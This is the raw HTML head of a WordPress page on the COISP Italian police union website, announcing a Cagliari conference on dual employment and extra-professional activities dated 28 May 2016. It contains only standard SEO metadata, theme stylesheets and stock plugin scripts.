

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/
body_size: 26379
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>COISP CAGLIARI - Convegno doppio lavoro e attività extra-professionali - Cagliari 28-5-2016  &#187; COISP</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://coisp.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://coisp.it/wp-content/uploads/2018/05/coisp-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%2076X76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%20120X120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%20152X152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%20114X114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%20144X144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="COISP CAGLIARI - Convegno doppio lavoro e attività extra-professionali - Cagliari 28-5-2016  &#187; COISP" />
	<meta property="og:description" content="Aggiungi ai tuoi preferiti &nbsp; COISP CAGLIARI &#8211; Convegno doppio lavoro e attivit&agrave; extra-professionali &#8211; Cagliari 28-5-2016 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" />
	<meta property="og:url" content="https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/" />
	<meta property="og:site_name" content="COISP" />
	<meta property="article:publisher" content="https://www.facebook.com/CoispPolizia" />
	<meta property="article:published_time" content="2016-04-24T08:08:53+00:00" />
	<meta property="article:modified_time" content="2018-02-06T15:03:58+00:00" />
	<meta property="og:image" content="https://coisp.it/wp-content/uploads/2018/02/convegni_featured_img.jpg" />
	<meta property="og:image:width" content="980" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@COISPpolizia" />
	<meta name="twitter:site" content="@COISPpolizia" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/#article","isPartOf":{"@id":"https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/"},"author":{"name":"Redazione","@id":"https://coisp.it/#/schema/person/8f9330866b36a96e439edaadbc939187"},"headline":"COISP CAGLIARI &#8211; Convegno doppio lavoro e attività extra-professionali &#8211; Cagliari 28-5-2016","datePublished":"2016-04-24T08:08:53+00:00","dateModified":"2018-02-06T15:03:58+00:00","mainEntityOfPage":{"@id":"https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/"},"wordCount":33,"commentCount":0,"publisher":{"@id":"https://coisp.it/#organization"},"image":{"@id":"https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/#primaryimage"},"thumbnailUrl":"https://coisp.it/wp-content/uploads/2018/02/convegni_featured_img.jpg","articleSection":["Convegni ed eventi"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/#respond"]}]},{"@type":"WebPage","@id":"https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/","url":"https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/","name":"COISP CAGLIARI - Convegno doppio lavoro e attività extra-professionali - Cagliari 28-5-2016 &#187; COISP","isPartOf":{"@id":"https://coisp.it/#website"},"primaryImageOfPage":{"@id":"https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/#primaryimage"},"image":{"@id":"https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/#primaryimage"},"thumbnailUrl":"https://coisp.it/wp-content/uploads/2018/02/convegni_featured_img.jpg","datePublished":"2016-04-24T08:08:53+00:00","dateModified":"2018-02-06T15:03:58+00:00","breadcrumb":{"@id":"https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/#primaryimage","url":"https://coisp.it/wp-content/uploads/2018/02/convegni_featured_img.jpg","contentUrl":"https://coisp.it/wp-content/uploads/2018/02/convegni_featured_img.jpg","width":980,"height":600,"caption":"Sindacato COISP - Archivio convegni"},{"@type":"BreadcrumbList","@id":"https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coisp.it/"},{"@type":"ListItem","position":2,"name":"COISP CAGLIARI &#8211; Convegno doppio lavoro e attività extra-professionali &#8211; Cagliari 28-5-2016"}]},{"@type":"WebSite","@id":"https://coisp.it/#website","url":"https://coisp.it/","name":"COISP","description":"Sindacato di Polizia","publisher":{"@id":"https://coisp.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coisp.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://coisp.it/#organization","name":"COISP - Sindacato Indipendente di Polizia","url":"https://coisp.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://coisp.it/#/schema/logo/image/","url":"https://coisp.it/wp-content/uploads/2020/03/Logo-COISP-profilo-1200.jpg","contentUrl":"https://coisp.it/wp-content/uploads/2020/03/Logo-COISP-profilo-1200.jpg","width":1200,"height":1200,"caption":"COISP - Sindacato Indipendente di Polizia"},"image":{"@id":"https://coisp.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CoispPolizia","https://x.com/COISPpolizia","http://instagram.com/coisppolizia","https://www.youtube.com/channel/UCf0XzNOKYRnFNjMmSUCJdvg"]},{"@type":"Person","@id":"https://coisp.it/#/schema/person/8f9330866b36a96e439edaadbc939187","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://coisp.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1ca41db889e655aa6c8c20e5189a26a9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1ca41db889e655aa6c8c20e5189a26a9?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://coisp.it/author/luke71/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="COISP &raquo; Feed" href="https://coisp.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="COISP &raquo; Feed dei commenti" href="https://coisp.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="COISP &raquo; COISP CAGLIARI &#8211; Convegno doppio lavoro e attività extra-professionali &#8211; Cagliari 28-5-2016 Feed dei commenti" href="https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coisp.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://coisp.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://coisp.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://coisp.it/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://coisp.it/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://coisp.it/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://coisp.it/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coisp.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://coisp.it/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coisp.it/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://coisp.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://coisp.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/coisp.it\/wp-admin\/admin-ajax.php","nonce":"969dea166c","favorite":"Aggiungi ai tuoi preferiti <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Aggiunto ai tuoi preferiti <i class=\"sf-icon-star-full\"><\/i>","includecount":"","indicate_loading":"","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"","button_options":{"button_type":"custom","custom_colors":true,"box_shadow":false,"include_count":false,"default":{"background_default":"#ffffff","border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Please login to add favorites.<\/p><p><a href=\"#\" data-favorites-modal-close>Dismiss this notice<\/a><\/p>","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/coisp.it\/j5tr_xcf435dd\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js"></script>
<link rel="https://api.w.org/" href="https://coisp.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coisp.it/wp-json/wp/v2/posts/28470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coisp.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://coisp.it/?p=28470' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://coisp.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoisp.it%2Fcoisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://coisp.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoisp.it%2Fcoisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
